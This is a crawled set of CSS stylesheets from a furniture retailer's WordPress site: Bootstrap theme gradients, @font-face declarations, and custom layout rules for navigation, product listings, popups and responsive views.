filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
	background-repeat:repeat-x;
	border-color:#b2dba1
}
.alert-info {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
	background-image:linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#9acfea
}
.alert-warning {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#f5e79e
}
.alert-danger {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
	background-image:linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dca7a7
}
.progress {
	background-image:-webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
	background-image:linear-gradient(to bottom, #337ab7 0, #286090 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
	background-image:linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
	background-image:linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
	background-image:linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.list-group {
	border-radius:4px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow:0 -1px 0 #286090;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
	background-image:linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);
	background-repeat:repeat-x;
	border-color:#2b669a
}
.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
	text-shadow:none
}
.panel {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:0 1px 2px rgba(0, 0, 0, .05)
}
.panel-default>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.panel-primary>.panel-heading {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.panel-success>.panel-heading {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
	background-image:linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
	background-repeat:repeat-x
}
.panel-info>.panel-heading {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
	background-image:linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
	background-repeat:repeat-x
}
.panel-warning>.panel-heading {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
	background-repeat:repeat-x
}
.panel-danger>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
	background-image:linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
	background-repeat:repeat-x
}
.well {
	background-image:-webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dcdcdc;
	-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css
body_size: -76
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 19, 2015 */



@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold_italic';
    src: url('Arial Bold Italic-webfont.eot');
    src: url('Arial Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold Italic-webfont.woff2') format('woff2'),
         url('Arial Bold Italic-webfont.woff') format('woff'),
         url('Arial Bold Italic-webfont.ttf') format('truetype'),
         url('Arial Bold Italic-webfont.svg#arialbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gothammedium';
    src: url('Gotham2-Medium-webfont.eot');
    src: url('Gotham2-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('Gotham2-Medium-webfont.woff2') format('woff2'),
         url('Gotham2-Medium-webfont.woff') format('woff'),
         url('Gotham2-Medium-webfont.ttf') format('truetype'),
         url('Gotham2-Medium-webfont.svg#gothammedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_probold';
    src: url('Maven Pro Bold-webfont.eot');
    src: url('Maven Pro Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Bold-webfont.woff2') format('woff2'),
         url('Maven Pro Bold-webfont.woff') format('woff'),
         url('Maven Pro Bold-webfont.ttf') format('truetype'),
         url('Maven Pro Bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_proregular';
    src: url('Maven Pro Regular-webfont.eot');
    src: url('Maven Pro Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Regular-webfont.woff2') format('woff2'),
         url('Maven Pro Regular-webfont.woff') format('woff'),
         url('Maven Pro Regular-webfont.ttf') format('truetype'),
         url('Maven Pro Regular-webfont.svg#maven_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493
body_size: 7327
content:
/*
Theme Name: Sams Furniture
Theme URI: #
Author: Sams Furniture
Author URI: #
Description: Sams Furniture Theme
Version: 4.0.2
License: GNU General Public License
License URI: #
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: blankslate

BlankSlate WordPress Theme © 2011-2014 TidyThemes
BlankSlate is distributed under the terms of the GNU GPL
*/



/* Srb @ Custom Css 18 March */

.home-clearance-center-row{background: #fff; /*#e8e9eb;*/ padding:40px 0px 40px 0px; margin:0px}
.home-clearance-center-row img{
	width: 100%;
	height: auto;
}

.single-product .entry-summary ul {
list-style: square;
margin-left: 30px;
}

.single-product .details-row {
display: table-row;
}

.single-product .details-column{
display: table-cell;
min-width: 200px;
}


/* Srb @ Custom Css 18 March */



.wrapper{width:1438px; max-width:100%}
body {
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 15px;
}
h1 , h2 , h3{font-family: 'maven_probold';}
.container{max-width:1200px !important; width:100% !important; float: none !important; margin:0px auto!important;}
.navbar-collapse{padding:0px;}
.navbar-top,.menu-top{width:100%}
.navbar-top form{padding:10px 0; margin:0px; border:none}
.menu-top ul{padding-top:20px}
.navbar-nav.menu-top > li{display:inline-block; float:none}
.page-scroll a{color:#FFFFFF}
.navbar-right{margin:42px 0;}
.navbar-default{border:none; background:none; box-shadow:none;}
.navbar-default .navbar-nav.menu-top li a{color:#fff; font-size:14px;font-family:maven_proregular;}
.navbar-form .btn{background:#fff;}
.navbar-form .input-group > .form-control{border-right:none}
.navbar-header{position:relative; float:none}
.navbar-brand{position:absolute; top:40px; left:0px;}
.navbar-brand .slogan {
	font-style: italic;
	text-align: center;
	padding-top: 8px;
	color: #203B82;
	font-weight: bold;
	font-size: 22px;
	font-family: 'PT Serif', serif;
}
.fixedNav .navbar-brand img,
.fixedNav .navbar-right {
	transition: all 0.4s ease;
}
.fixedNav .navbar-top,
.fixedNav .slogan {
	display: none;
}
.navbar-nav{text-align:right}
.navbar-nav.menu-top > li:hover{background:#407994;}
/*
.navbar-nav.menu-top > li:last-child:hover{background:#000}
*/

.glyphicon-heart{padding-right:5px}
.menu-top1{background:#000000}
.menu-top li a{color:#fff}
.navbar-right{font-size:14px; }
.nav navbar-nav navbar-right menu-top ul li a{color:#FFFFFF}
.navbar navbar-default navbar-fixed-top{position:static}
.navbar-default .navbar-right > li > a{color:#000; font-family:maven_proregular,Arial, Helvetica, sans-serif; font-size:18px;}
.navbar-default .navbar-right > li > a:hover , .navbar-default .navbar-right > li.current-menu-item > a{color:#417994; text-decoration:underline;}
.collapse navbar-collapse{height:auto}

.banner{position:relative}
.banner-text{position:absolute; top:20px; left:0; color:#FFFFFF}
.banner-text li{font-size:18px; font-family:HelveticaNeue Condensed;list-style:decimal; font-weight:Condensed}
.banner-text p{padding-left:20px;font-size:18px; font-family:HelveticaNeue Condensed; margin:0 0 2px; line-height:12px }
.banner img{max-width:100%}
.main-cntant, .main-contant2 {margin:5px 0 5px}
.main-cntant h1, .about-heading{ text-transform: uppercase; text-align:center; font-size:42px; font-family: maven_probold, Arial, Helvetica, sans-serif;}
.main-cntant.container img{max-width:170px; height:auto; width:100%}

.main-contant2{background:url(images/jpeg/wall_of_honor.png) center center no-repeat; width:100%;display:inline-block;max-height:100%; position:relative; height:327px; max-width:100%; background-size:cover;}

.main-contant2 img{ max-height:327px }

h2{font-size:42px; padding-bottom:20px}
.wall-of-honor{margin-top:10px}
.wall-of-honor h2, .white-heading{text-align:center; color:#FFFFFF; margin:0px; padding:0px; font-family:maven_probold, Arial, Helvetica, sans-serif}
.wall-of-honor  p{color:#FFFFFF}

.honor-text p, .white-para{line-height: normal; font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
.white-para p{line-height: 1.3; font-size:22px; font-family:Arial, Helvetica, ; margin-bottom: 30px;sans-serif; /*margin:20px 0px 30px 20px;*/ font-weight: normal; color:#ffffff; margin-bottom: 30px;}
.honor-logos{padding-left:75px; padding-top: 30px;}
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }
.boredr-bottom{border-bottom:1px solid #f3f3f3}
video{width:100%}
.main-contant3{background:#bfba99}
.container h1, .about-heading{text-align:center; font-family:maven_probold,Arial, Helvetica, sans-serif}
.main-video{float:left;}
.main-video video{width:100%;}
.side-video {float:right}
.side-video1, .side-video2{width:100%}
.main-contant3-footer-img{width:728px; margin:10px auto; padding-top:32px; padding-bottom: 32px; }
.patners ul li{list-style:none}

.footer{background:#000000; font-family: 'maven_proregular'; font-size:14px;}
.footer a { color: white; }
.footer .col-sm-12 a{color:#fff}
.footer .col-sm-6 a{color:#fff;font-family: 'maven_proregular'; font-size:14px;}
.footer h3{font-size:16px; color:#a6a185; font-family: 'maven_probold';}
.footer ul{margin:0px; padding:0px}
.footer ul li{list-style:none; color:#FFFFFF; line-height:18px; }
.footer-social-link li{display: inline-block; margin-right:5px; text-align:center}
/*
.footer-social-link li a{background:url(images/icon.png) 0 0 no-repeat; width:43px; height:32px; display:inline-block;}
.footer-social-link li.wy-fi a{background-position:0 0;}
.footer-social-link li.facebook a{background-position:0 -61px ;  }
.footer-social-link li.twiet a{background-position:0 -111px;  }
*/
.social-list .fa {
	font-size: 40px;
}
.contact-us{width:100%; height:64px; background:#525252; border-radius:5px; margin-top:114px; position:relative}
.contact-us h3{ font-size:22px; font-family:maven_probold; font-weight:bold; color:#FFFFFF; padding-top:15px; margin-left:10px}
.contact-us p{font-size:16px; font-family:maven_probold; font-weight:normal; color:#FFFFFF; margin-top:-10px; margin-left:10px;}
.footer-social-link li.youtube a{background-position:0 -166px; }
.joe{width:130px; height:133px; position:absolute; bottom:10px; right:0px }
.cart{display:none;}
.joe img{max-width:100%; height:133px}
#olark-callout-bubble,
#olark-callout-bubble-offline {
	top: 55px;
}

.navbar-toggle{margin-top:50px;}
.navbar-top .menu-item a {
	padding: 10px 20px;
}
.navbar-top .search-form {
	float: right;
	margin: 4px 0 0 0;
	padding: 0;
}
.navbar-top .search-form label {
	margin-bottom: 0;
}
.navbar-top .glyphicon-heart:hover{color:white}


.navbar-main .menu-item {
	padding: 0 15px;
}

.navbar-main .menu-item:last-child {
	padding-right: 0;
}


.copyright{text-align:left; color:#FFFFFF; margin-bottom:20px; width:100%; font-size: 12px;}
.copyright p{text-align:left; color:#FFFFFF; display:inline}
.copyright a{color:#FFFFFF; text-decoration:underline}



.honor-text p{font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
/*
.honor-logos{padding-left:125px}
*/
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }

/*.home .removeMargin { margin-top: -36px; }*/
.woocommerce-result-count { margin-top: 10px !important; }

.experience-sams-parallax h2 {
	margin: 0 !important;
	padding: 53px 0px 0px 0px!important;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:55%;} 
/*==========storedproduct===============*/


.storedproduct{margin-bottom:20px}
.storedproduct img{max-height:270px}
.sidelist{padding:0px 10px}
.sidelist ul{padding-left:0px}
.sidelist li{ list-style:square; list-style:none; margin-bottom:10px; color:#000}
.product-name{text-align:center; margin-bottom: 30px;}
.aboutstore img{width:123px; height:90px !important; text-align:center; vertical-align:middle; display:inline; margin-right:5px; margin-top:20px}
.aboutstore h2{font-weight:bold; display: inline; margin:0px; padding:0px; font-size:30px; line-height:1px; color:#941100}
.sidelist h2, .sidelist h3{padding:0px; margin:10px 0px; font-size:25px; color:#000}
.sidelist h2{border-bottom:1px solid #000; padding-left:10px}
.sidelist h3{font-size:20px; color:#536979}
input[type="checkbox"]{font-size:28px}
.productimgage ul{padding:0px !important; margin-left:-3.3% !important;}
.productimgage li.product{ min-height:300px;  clear: none  !important; width:30% !important; margin:0px 0px 0px 3.3% !important; list-style:none !important; float:left !important; }
.aboutstore{border:3px solid #941100; text-align:center; vertical-align:middle; padding:0px 20px 10px 20px; float:left; width:100%; margin:20px 0px 20px 0px;}
.product-name h4{color:#000}
.woocommerce ul.products li.product a img {
	margin: 0 !important;
}
.woocommerce ul.products > li.product a img{/*height:250px!important;max-height:250px;*/ height: 335px !important; max-height: 335px; }

/*==========creative proof 3===============*/



.link-img li{float:left; list-style:none; width:17%; margin-left:3%; }
.link-img li:last-child{margin-right:0px}
.link-img  ul{padding:0px}
.availableitem{list-style: none}
.about-product { margin: 30px 0 25px; }
.about-product div{float:left;}
.about-product li{list-style:none}
.about-product div h3{font-size:20px}
.about-product ul{padding:0px}
.glyphicon-heart:hover{color:#00FF66}
.ourprise{color:#941100!important; font-weight: bold;}
.notation{ margin-top:10px; margin-bottom:20px;}
.notation .container {
    border-top: 1px solid #000;
}
.notation img{max-width:200px; display:block}
.glyphicon.glyphicon-heart-empty{color:#000000}
.glyphicon.glyphicon-heart-empty:hover{background:#00CC33;}
.notation h3{}
.empty-wish-msg {
	margin: 20px 0 30px 0;
}
.vewwish{ background:#525252; width:100%;  color:#FFFFFF; margin-bottom:10px; text-align: center;}
.vewwish.glyphicon-heart:hover{color:#FFFFFF}
.vewwish a{color:#FFFFFF;padding:10px 0 8px 8px;  display:inline-block; font-size:20px; }
.vewwish:hover {
	color: #789042 !important;
	background: white;
}
.vewwish:hover a{
	color: #789042;
}
.customervew{background:#bfbb9a; color:#fff; padding:10px 20px 8px 10px;}
.customer-detail{border:1px solid #bfbb9a}
.customer-detail i, .customer-detail em {text-align:right; display:block}

.wish-detai p{font-size:14px; color:#999999}
.view-wishtlist li a{padding:5px 10px; background:#525252}
.view-wishtlist ul{padding:0px}
.wish-detail p { font-size: 12px; }


/*==========creative proof 4===============*/

.menu-proof4 ul li img{max-width:150px; max-height:140px; display:inline-block; width:auto; height:auto}
.menu-proof4 {background:#000000}
.add{margin:45px auto; float:left; width:100%;}
.menu-proof4 ul li{float:left; margin-left:5px; list-style:none; margin-bottom:2px; width:10%; text-align:center; padding-top:10px; margin-bottom:0px; padding-bottom:0px;min-height: 150px;}

.latest-collection{background: #c0bb9a; /*#c0bc9b;*/ padding:20px 0px 40px 0px; margin:0px}
.bordercode{background:#666; color:#CCCCCC; text-align:center; cursor:pointer}
.bordercode a h3{margin-top:0; margin-bottom: 0; text-transform: initial;}
.bordercode a{color:#FFFFFF}
.bordercode:hover{background:#407993; color:#FFFFFF}
.latest-collection h1{color:#000; font-size:42px; font-family:"maven_probold",Arial, Helvetica, sans-serif; text-transform:uppercase}
.proof4{margin:0px}
.for-video{text-align:center; width:60%; margin:0 auto}
.samsvideo img{max-height:271px}
.banner > div{margin-bottom:0;}
/*==========popup===============*/
.popup{background: rgba(161, 166, 166, 0.5); max-height:1000px }
.popup-content{background:#fff; max-width:700px; margin:0 auto; padding:40px;}
.popup-main{ text-align:center; position:relative}

.coose {
  height: 40px;
  position: absolute;
  right: -26px;
  top: -30px;
  width: 20px;
}

.bn-img img{
width: auto !important;
height: auto !important;
}


.popup-main h1{font-size:90px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:91px}
.popup-main h3{font-size:48px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:49px; margin-bottom:78px}
.popup-main h2{font-size:60px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:61px}




/*==========proof6===============*/

.location{margin:50px 0px}
.location h4 img{max-width:12px; max-height:15px; margin-right:15px}
.address-detail h2{padding:0px}
.address-detail h2{color:#000000; font-size:28px; text-transform: uppercase; font-family:"maven_probold", Arial, Helvetica, sans-serif; margin-top:15px;}
.address-detail h3{color:#000000; font-size:24px; text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h4{color:#407992; font-size:18px;text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h5{color:#000000; font-size:14px; text-transform:capitalize; font-family:arialbold, Helvetica, sans-serif; padding-top:10px;}


/*==========proof7===============*/
.video7 h2 {
	margin: 0;
	padding: 0;
}
.video7 h1, h2 ,h3{text-transform:uppercase}
.video7 h4{color:#407992; text-transform:capitalize}
.video7 h4 img{max-width:10px}
.proof7video{}
.video7{border-bottom:1px solid #000000; padding-bottom:30px}
.video7 h3{margin-top:50px; font-family:"maven_probold", Arial, Helvetica, sans-serif; font-size:28px}
.video7 i{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 p{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 h4{font-family:"maven_proregular"Arial, Helvetica, sans-serif; font-size:18px}
.bordernone{border:0px}
.paging{width:50%; margin:0 auto}
.paging li{float:left; border:2px solid #407992;padding:12px 0px;  list-style:none; margin:8px; text-align:center; display:inline-block; color:#407992; font-size:20px}
.paging li:hover{background:#00FFFF}
.paging li a{padding:10px 20px;}
.recent{margin-left:12%}
.recent h5{border-bottom:1px solid #999999; padding-bottom:5px; font-family:Arial, Helvetica, sans-serif; font-size:14px; text-transform:capitalize}
.recent h4{padding-top:50px; font-family:"maven_proregular", Arial, Helvetica, sans-serif; font-size:24px}
.paging ul{padding:0px; text-align:center}
.bn-img{text-align:center;}
#search-list li{ margin-bottom:2.992em!important;}
.alert h3 { margin: 0; }
/*==========responsive===============*/

.page-template-about-template .cycloneslider, .page-id-137 .cycloneslider, .page-id-144 .cycloneslider{
	max-width: 100% !important;
	width: 100%;
}

.page-template-about-template .cycloneslider img , .page-id-137 .cycloneslider img , .page-id-144 .cycloneslider img {
	width: 100%;
	height: auto;
}


@media screen and (max-width:768px)
{

.sidelist h2{font-size:17px}
.wpb_wrapper{
		margin-top:10px;
		margin-bottom:10px;
	}
}

@media (min-width:980px) and (max-width:1280px) {

}
@media screen and (max-width:767px)
{

.nav.navbar-nav.navbar-right{text-align:left}
.nav.navbar-nav.navbar-right li{margin:2px 0;}
.nav.navbar-nav.navbar-right li:hover{background:#dce2e6}
.navbar-brand{height:auto; position:relative; top:0px; max-width:50%}
.menu-top{margin:0px;}
.honor-logos li{margin:0 5px 2px}
.honor-logos1.honor-logos1 li:nth-child(4){margin-left:5px}
.nav.navbar-nav{width:100%}
.navbar-form{padding:0px}
.form{padding:0px}
.footer li{text-align:center}
.footer ul{text-align:center}
.footer h3{text-align:center}
.productimgage ul{text-align:center}
.productimgage li img{max-width:270px; width:100#}
.productimgage li {
    float: none;
     
    width: 100%;
}
